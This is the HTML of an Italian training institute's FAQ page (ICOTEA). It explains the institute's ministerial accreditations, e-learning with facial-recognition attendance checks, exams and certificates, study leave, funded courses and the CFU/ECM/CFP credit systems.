						<div class="elementor-element elementor-element-4bee378f elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4bee378f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-4bee378f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51301"><a href="https://www.icotea.it/i-vantaggi" class="elementor-item">I Vantaggi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-item">Trova il tuo Corso/Servizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-item">Iscriviti/Acquista</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-item">Più Ti Formi,Più Risparmi</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-4bee378f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51301"><a href="https://www.icotea.it/i-vantaggi" class="elementor-item" tabindex="-1">I Vantaggi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-item" tabindex="-1">Iscriviti/Acquista</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1524e10e" data-id="1524e10e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab5843 elementor-widget elementor-widget-image" data-id="1ab5843" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="300" height="300" src="https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1-300x300.png" class="attachment-medium size-medium wp-image-52979" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1-300x300.png 300w, https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1-150x150.png 150w, https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1-768x768.png 768w, https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1-800x800.png 800w, https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-22a165b elementor-widget elementor-widget-template" data-id="22a165b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="4643" class="elementor elementor-4643" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6970ab99 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6970ab99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e3ac745" data-id="5e3ac745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70cf6e3e elementor-widget elementor-widget-heading" data-id="70cf6e3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">In questa sezione troverai le risposte alle domande più frequenti sui nostri percorsi formativi.</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-40c66cad elementor-widget elementor-widget-toggle" data-id="40c66cad" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1081" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1081" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Icotea Formativo Ministeriale</a>
					</div>

					<div id="elementor-tab-content-1081" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1081"><p>ICOTEA C.A.T., fondata nel 1998, è un istituto autorizzato che eroga corsi di laurea nelle categorie L-12 e LM-94. La nostra offerta formativa è rivolta a dipendenti pubblici e privati, personale scolastico e professionisti di diverse categorie. Siamo accreditati presso il Ministero della Giustizia come Ente di Formazione per Mediatori e Conciliatori, e autorizzati dal Ministero della Salute come Provider n. 4182 per la formazione ECM.</p><p>ICOTEA è stata autorizzata dal Ministero delle Infrastrutture e dei Trasporti per i corsi di formazione professionale nel settore del trasporto merci conto terzi.</p><p>Collaboriamo con importanti enti come GATEHOUSE, Österreichisches Sprachdiplom Deutsch (ÖSD) e TELC e Herzen University San Pietroburgo per le certificazioni linguistiche in inglese, tedesco e russo.</p><p>I nostri corsi riconoscono crediti formativi professionali (<strong>CFP</strong>) per diverse professioni, e gli attestati rilasciati da ICOTEA hanno valore legale sia in Italia che all&#8217;estero. <br />Sono spendibili per Concorsi Pubblici, Avanzamento di Carriera, Bandi di Selezione e per ottenere <strong>ECM</strong>/Crediti Formativi per le professioni sanitarie. Inoltre, riconosciamo l&#8217;esonero dal servizio per le Amministrazioni Pubbliche che ci riconoscono come soggetto accreditato e qualificato per la formazione.</p><p>ICOTEA offre anche servizi di formazione e supporto specialistico attraverso la piattaforma MEPA, semplificando gli acquisti per la pubblica amministrazione.</p><p>Consulta di seguito i servizi che potrai acquistare tramite MEPA:</p><ul><li><a href="https://www.icotea.it/tutti-i-percorsi">Servizi di Formazione</a></li><li><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa">Servizi di Supporto Specialistico</a></li></ul><p><strong>→ <a href="https://www.icotea.it/wp-content/uploads/2024/10/ICOTEA_Mepa-2024.pdf">Scarica la brochure per cercare la formazione ICOTEA sul MEPA</a></strong></p><p>Negli anni ICOTEA ha ottenuto molti altri <a href="https://www.icotea.it/accreditamenti-e-certificazioni">ACCREDITAMENTI E CERTIFICAZIONI</a> che le hanno permesso di ampliare notevolmente la sua offerta formativa.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1082" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1082" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Come funzionano le LEZIONI?</a>
					</div>

					<div id="elementor-tab-content-1082" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1082"><p><strong><u>Erogazione LEZIONI</u></strong></p><p>Entro 24 ore dall’ iscrizione, ti sarà comunicata la procedura di registrazione e chiave di accesso per accedere alla piattaforma e-learning di ICOTEA dove troverai tutte le lezioni ed esami del tuo percorso formativo.</p><ul><li>Per registrarti sulla piattaforma devi cliccare su “<strong>ACCEDI E-LEARNING</strong>”: <a href="https://uni.icotea.it/">https://uni.icotea.it/</a>– posta sul sito <a href="https://www.icotea.it/">https://www.icotea.it/</a> in alto a destra della home page. Qui ti sarà richiesto di inserire: username, password e di abilitare il tuo riconoscimento biometrico facciale.</li><li>Il <strong>riconoscimento biometrico facciale </strong>è un sistema automatico che controlla che tu stia seguendo le lezioni. Per abilitarlo ti sarà chiesto di scattarti una foto tramite la webcam del tuo pc o fotocamera del dispositivo da cui ti colleghi. Per la foto ti raccomandiamo di inquadrare totalmente il volto, senza coprire lo stesso con mani, capelli, cuffie o altro.</li></ul><ul><li>Le lezioni sono sequenziale e sincrono, coinvolgendo gli studenti in tempo reale. Questo approccio promuove un&#8217;interazione immediata con il contenuto e il docente, creando un ambiente di apprendimento dinamico e coinvolgente. Le lezioni verranno registrate e rese disponibili online 24/7 per la consultazione in qualsiasi momento.</li></ul><ul><li>Avrai il supporto di un <strong>tutor </strong>che ti seguirà durante il tuo percorso formativo, rispondendo entro 24 ore ad eventuali domande o richieste, che verranno inoltrate all’indirizzo e-mail <a href="/cdn-cgi/l/email-protection#a0859290c9c3cfd4c5c1e0c9c3cfd4c5c18ec9d4"><span class="__cf_email__" data-cfemail="452c262a312024052c262a3120246b2c31">[email&#160;protected]</span></a>.</li></ul><p><strong><u>Erogazione Lezioni in AULA</u></strong><strong>:</strong></p><p>Le lezioni in aula si possono frequentare presso le nostri sedi:</p><ul><li>MILANO: Via Mecenate n. 105 piano VI;</li><li>ROMA (Trastevere): Via Federico Rosazza n. 26 piano I;</li><li>SASSARI: Viale Italia n. 7/B piano I;</li><li>MODICA: Via Sorda Sampieri n. 128.</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1083" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1083" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Come si svolgono gli ESAMI?</a>
					</div>

					<div id="elementor-tab-content-1083" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1083"><p><strong>Modalità svolgimento esame E-LEARNING</strong>:</p><p><strong>Modalità svolgimento esame E-LEARNING</strong>: Affronta gli esami finali in due fasi: una verifica a risposta multipla sulla piattaforma e-learning di ICOTEA e un esame orale tramite piattaforma ZOOM/Google Meet, entro 30 giorni. Riceverai l’esito positivo via email e potrai scaricare l’attestato di fine corso su <a href="https://uni.icotea.it/">https://uni.icotea.it/</a>. #esamiElearning #verifica #esameorale #attestatodifinecorso</p><p><strong>Svolgimento esame in AULA</strong>: Presso le sedi di MILANO, ROMA (Trastevere), SASSARI e MODICA, affronta l’esame finale utilizzando diverse modalità: test a risposta multipla, prove pratiche, simulazioni, case history, lavoro di gruppo, prove di ascolto e comprensione scritta e orale. Superati gli esami, riceverai l’attestato finale. #esamiinAula #modalitàesame #attestatofinale #ICOTEA</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1084" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1084" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Esame finale e Rilascio ATTESTATO FINALE</a>
					</div>

					<div id="elementor-tab-content-1084" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1084"><p><strong><u>Esame Finale In Aula:</u></strong></p><p>Dopo aver superato gli esami finali con profitto, verificato il registro delle presenze, trascorso il periodo della durata del percorso e la regolarità dei versamenti ai percorsi formativi/servizi ICOTEA, il personale Icotea ti rilascerà <strong>l’Attestato di fine corso (*)</strong>.</p><p><strong> </strong><strong><u>Gli Esami finali per gli iscritti in modalità E-Learning dal 31/01/2020:</u></strong></p><ul><li>Gli esami finali consistono una serie di test a risposta multipla ed esame orale.</li><li>Dopo aver superato il test finale a risposta multipla una copia inviarla <a href="/cdn-cgi/l/email-protection#92e6e7e6fde0d2fbf1fde6f7f3bcfbe6"><span class="__cf_email__" data-cfemail="ec989998839eac858f8398898dc28598">[email&#160;protected]</span></a></li><li>Il docente a completezza della verifica, mediante piattaforma ZOOM (prima della data di esame vi sarà inviata linea guida per registrarsi a ZOOM), procederà all’esame orale. Le domande poste dal docente verteranno sugli argomenti del piano formativo studiato dal corsista.</li><li>Dopo aver superato gli esami finali inoltre ICOTEA verificherà i “Report di Accesso”, ed emetterà l’attestato finale solo se risulteranno scaricate le lezioni, aver superato l’esame scritto (test a risposta multipla) ed esame orale.</li></ul><ul><li>L’ <strong>Attestato Finale</strong> e relativa certificazione degli argomenti si potrà <strong>scaricare dalla piattaforma e-learning, </strong>in modalità gratuita senza spese aggiuntive, in cima alla pagina del percorso formativo a cui siete iscritti, dopo aver superato gli esami scritti ed orali, provveduto al <strong>saldo</strong> e <strong>trascorso il periodo della durata del percorso formativo</strong>.</li></ul><p>(*) Per coloro che necessitano di ricevere l&#8217;attestato finale con l&#8217;apposizione di marche da bollo, è necessario inviare tramite Raccomandata con Ricevuta di Ritorno (A/R) il numero di marche da bollo pari a 16,00 euro per ciascun attestato. Si prega di spedire tutta la documentazione a ICOTEA – Via Sorda Sampieri n. 128 – 97015 Modica. Le spese di spedizione dell&#8217;attestato in originale con o senza marca da bollo sono a carico del corsista <a href="https://www.icotea.it/prodotto/spedizione-in-originale-dei-titoli"><span style="text-decoration: underline;"><strong>(Clicca qui)</strong></span></a>.</p><p>(*) <span style="text-decoration: underline;"><strong>Rilascio Copia Attestato/Certificato</strong></span>: ICOTEA offre un servizio dedicato a tutti coloro che necessitano del rilascio di una <strong data-start="320" data-end="344">copia dell’Attestato/Certificato</strong> già conseguito e/o scaricato dalla piattaforma, relativo al percorso formativo seguito <a href="https://www.icotea.it/prodotto/certificato-frequenza-con-esami"><span style="text-decoration: underline;"><strong>(clicca qui)</strong></span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1085" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1085" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Diritto allo Studio / Esonero dal servizio</a>
					</div>

					<div id="elementor-tab-content-1085" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1085"><p><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Per i corsi erogati da ICOTEA, è possibile ottenere, da parte dell&#8217;Amministrazione pubblica e privata, il riconoscimento dell&#8217;esonero, con</span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"> permessi per diritto allo studio di 150 ore annuali</span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">, nei limiti previsti dalla normativa vigente.</span></span></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1086" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1086" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">PIATTAFORMA S.O.F.I.A.</a>
					</div>

					<div id="elementor-tab-content-1086" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1086"><p style="text-align: justify;">In data 01/08/2016 n. 317, ICOTEA è stata accreditata dal MIUR in merito la piattaforma formativa denominata S.O.F.I.A. – sistema operativo per la formazione e le iniziative di aggiornamento docenti.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1087" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1087" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Come posso accedere ai corsi finanziati da Fondoprofessioni tramite ICOTEA?</a>
					</div>

					<div id="elementor-tab-content-1087" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1087"><p>Per accedere ai corsi finanziati da Fondoprofessioni tramite ICOTEA, segui questi passaggi:</p><ol><li>Consulta il catalogo formativo accreditato e finanziato, disponibile sul sito di Fondoprofessioni: <a href="https://www.fondoprofessioni.it/cataloghi-formativi-accreditati/">https://www.fondoprofessioni.it/cataloghi-formativi-accreditati/</a>..</li><li>Durante la procedura, <em>inserisci la Ragione Sociale</em>: <strong>I.CO.TE.A. C.A.T. S.r.l.</strong></li><li>Scegli i corsi di tuo interesse (anche in modalità a distanza) e compila la domanda di finanziamento sulla piattaforma.</li><li>Allega alla domanda i documenti richiesti, come il documento d’identità del rappresentante legale e del dipendente partecipante.</li><li>ICOTEA gestirà la pratica e ti fornirà i dati di accesso necessari per partecipare ai corsi scelti, garantendo supporto continuo durante tutto il percorso formativo.</li></ol></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1088" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1088" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Cosa sono i CFU / ECM / CFP?</a>
					</div>

					<div id="elementor-tab-content-1088" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1088"><p align="justify"><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><i>Cosa sono</i></span></span></span></b><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><u> i Crediti Formativi Universitari – CFU </u></span></span></span></b><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><i>? </i></span></span></span></b></p><p align="justify"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Il Credito Formativo Universitario CFU è una modalità utilizzata nelle università italiane per misurare il carico di lavoro richiesto allo studente. Tale sistema è stato introdotto dalla riforma universitaria D.M. 03/11/1999 n. 509. Ad ogni esame universitario è infatti associato un certo numero di CFU, che ne stimano l&#8217;impegno richiesto; convenzionalmente 1 CFU è pari a 25 ore di studio. Nello specifico, per ottenere ai sensi del D.M. n. 38 del 10/01/2012 il titolo di studio equipollente a tutti gli effetti al Diploma di laurea in Scienze della Mediazione linguistica lo studente deve conseguire rispettivamente </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">180 crediti</span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">, suddivisi per esami all’interno del piano di studi triennale. L’aspetto davvero interessante per chi vuole iscriversi a questo corso di laurea è che grazie al riconoscimento dei Crediti Formativi Universitari, frutto di pregresse carriere universitarie, concluse o sospese, e di esperienze lavorative attinenti al mondo della mediazione linguistica, si possono recuperare diversi CFU per laurearsi in breve tempo. </span></span></span></p><p align="justify"><b><span style="color: #ff0000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><u>Non è previsto il riconoscimento di CFU precedentemente acquisiti</u></span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">, tranne che per il corso di laurea in Scienze della Mediazione Linguistica L-12 e laurea magistrale LM-94. </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><i>CFU e Corsi singoli: </i></span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Per acquisire eventuali CFU mancanti in un determinato settore disciplinare, gli insegnamenti previsti nei piani di studio del Corso di Studi può essere oggetto di iscrizione come corso singolo. I CFU conseguiti sono certificati e validi secondo la normativa vigente.  Gli studenti iscritti presso altre Istituzioni Universitarie, presso le Istituzioni AFAM e le Accademie di Belle Arti possono iscriversi ai corsi singoli per quanto consentito dalle istituzioni di appartenenza.</span></span></span></p><p align="justify"><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><i>Che cos’è l’ECM</i></span></span></span></b><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><u>&#8211; Educazione Continua in Medicina</u></span></span></span></b><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><i>? </i></span></span></span></b></p><p align="justify"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Il sistema ECM (Educazione Continua in Medicina) è un sistema che comprende l&#8217;insieme organizzato e controllato di tutte le attività di formazione, promosse da chiunque lo desideri con lo scopo di mantenere elevata ed aggiornata la professionalità degli operatori della sanità. I crediti ECM sono una misura dell&#8217;impegno e del tempo che ogni operatore della sanità ha dedicato annualmente alla formazione o aggiornamento del livello qualitativo della propria professionalità.</span></span></span></p><p align="justify"><b><a href="https://www.icotea.it/accreditamenti-e-certificazioni/ministero-salute"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><u>ICOTEA è Provider ECM n. 4182</u></span></span></span></a></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">: ICOTEA è stato accreditato presso il </span></span></span><span style="color: #0000ff;"><u><a href="https://www.icotea.it/accreditamenti-e-certificazioni/ministero-salute"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Ministero della Salute</span></span></span></a></u></span><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"> in qualità di </span></span></span><span style="color: #0000ff;"><u><a href="https://www.icotea.it/files/decreti/icotea_decreto-acc_ecm_14_83306_80909.pdf"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Provider n. </span></span></span></a><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">4182</span></span></span></u></span><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"> per la formazione ECM &#8211; Educazione Continua in Medicina. Pertanto Icotea è autorizzata ad erogare formazione rivolta ai professionisti della Sanità e rilasciare certificazione dei crediti formativi ai propri corsisti. </span></span></span></p><p align="justify"><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><u>Che cosa sono i Crediti Formativi Professionali – CFP: </u></span></span></span></b></p><p align="justify"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Nel 2013 ICOTEA apre le porte alla Formazione Professionale, dedicando un’area riservata all’aggiornamento dei liberi professionisti. Subito dopo l’entrata in vigore dell’obbligatorietà della Formazione Continua per gli iscritti ai rispettivi ordini professionali nel gennaio 2014, nello stesso anno ICOTEA ottiene l’accreditamento come Provider ECM n. 4182 per le professioni sanitarie. </span></span></span><em><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"><b>Accreditamenti Formazione Continua di ICOTEA: </b></span></span></span></em><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">ICOTEA si avvale di riconoscimenti ed autorizzazioni come Provider per la formazione a distanza da parte di numerosi Ordini, Albi e Collegi Professionali. Di seguito l’elenco completo: • Ministero della Sanità: </span></span></span><b><a href="https://www.icotea.it/files/decreti/icotea_accreditamento_ecm_52846.png" target="_blank" rel="noopener"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Provider ECM n. 4182</span></span></span></a></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Ordine Forense</span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale degli </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Assistenti Sociali</span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale del </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Notariato</span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale dei </span></span></span><b><a href="https://www.icotea.it/files/decreti/icotea_decreto-acc_commercialisti_92302.pdf" target="_blank" rel="noopener"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Dottori Commercialisti e degli Esperti Contabili</span></span></span></a></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale </span></span></span><b><a href="https://www.icotea.it/files/decreti/delibera-n-78-rinnovo-autorizzazione-icotea-cat-srl_47420.pdf" target="_blank" rel="noopener"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Consulenti del lavoro</span></span></span></a></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale degli </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Ingegneri</span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Periti industriali</span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale</span></span></span><b><a href="https://www.icotea.it/accreditamenti-e-certificazioni/consiglio-nazionale-geometri-e-geometri-laureati" target="_blank" rel="noopener"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;"> Geometri e Geometri Laureati</span></span></span></a></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazione degli </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Architetti</span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale dei </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Geologi</span></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; Consiglio Nazionale </span></span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Dottori Agrono</span></span></span><a href="https://www.icotea.it/files/decreti/icotea_accreditamento-forestali-e-agronomi_97184.png" target="_blank" rel="noopener"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">mi e Forestali</span></span></span></a></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">; ICOTEA è attualmente l’Istituto Formativo che dispone del maggior numero di proposte formative nel settore della Formazione Continua dei liberi professionisti. A tal scopo, ICOTEA, a conclusione dei percorsi formativi in merito alla Formazione Continua, rilascia titoli che sono validi in Italia e all’estero, garantendo il conseguimento dei Crediti Formativi Professionali (CFP) richiesti dalle norme.</span></span></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1089" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1089" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Modalità E-Learning/Video Conferenza Sincrona/Prove Pratiche </a>
					</div>

